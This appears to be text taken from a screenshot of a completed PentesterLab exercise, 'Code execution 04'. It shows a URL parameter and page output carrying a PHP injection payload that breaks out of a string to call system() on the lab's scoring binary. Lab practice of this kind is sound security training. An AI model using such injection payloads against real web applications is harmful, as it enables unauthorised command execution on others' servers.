 [PentesterLab] Essential C
Not secure ptl-8f886efc26f7-5009d01a6e3f.libcurl.me/?name=hacker%27.system(%2...
PentesterLab.com
Code execution 04
Exercise completed!! Hello
hacker'.system('/usr/local/bin/score
8e9cc44e-938a-4a52-9261-
618553edda92').'
The objective of this exercise is to exploit the code execution in this page.
© PentesterLab